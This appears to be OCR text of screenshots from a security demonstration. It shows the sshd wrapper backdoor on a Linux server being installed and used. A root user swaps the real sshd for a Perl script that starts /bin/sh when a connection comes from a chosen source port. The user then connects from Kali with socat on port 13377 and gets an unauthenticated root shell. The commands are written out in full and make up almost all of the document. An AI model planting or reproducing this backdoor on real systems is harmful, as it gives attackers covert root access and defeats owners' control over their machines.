 root@localhost:/usr/sbin
[root@localhost ~]# cd /usr/sbin
[root@localhost sbin]# mv sshd ../bin
[root@localhost sbin]# echo '#!/usr/bin/perl' >sshd
[root@localhost sbin]# echo 'exec "/bin/sh" if (getpeername(STDIN) =~ /^..4A/);'
>>sshd
[root@localhost sbin]# echo 'exec {"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>s
shd
[root@localhost sbin]# chmod u+x sshd
[root@localhost sbin]# /etc/init.d/sshd restart
停止 sshd: [确定]
正在启动 sshd: [确定]
[root@localhost sbin]#
Kali Linux 1.0.6 32 bit - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows Server 2008 R2 x64 Windows Server 2003 Enterpris... Kali Linux 1.0.6 32 bit
Applications Places Fri May 9, 4:29 AM
root@kali: /usr/sbin
File Edit View Search Terminal Help
root@kali:/usr/sbin# socat STDIO TCP4:10.18.180.20:22,sourceport=13377
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_t:s0-s0:c0.c1023
ifconfig
eth0 Link encap:Ethernet HWaddr 00:23:24:37:19:F4
inet addr:10.18.180.20 Bcast:10.18.180.255 Mask:255.255.255.0
inet6 addr: fe80::223:24ff:fe37:19f4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:134455509 errors:0 dropped:0 overruns:0 frame:0
TX packets:126544505 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:171399532555 (159.6 GiB) TX bytes:169192936607 (157.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:288209 errors:0 dropped:0 overruns:0 frame:0
TX packets:288209 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:30029591 (28.6 MiB) TX bytes:30029591 (28.6 MiB)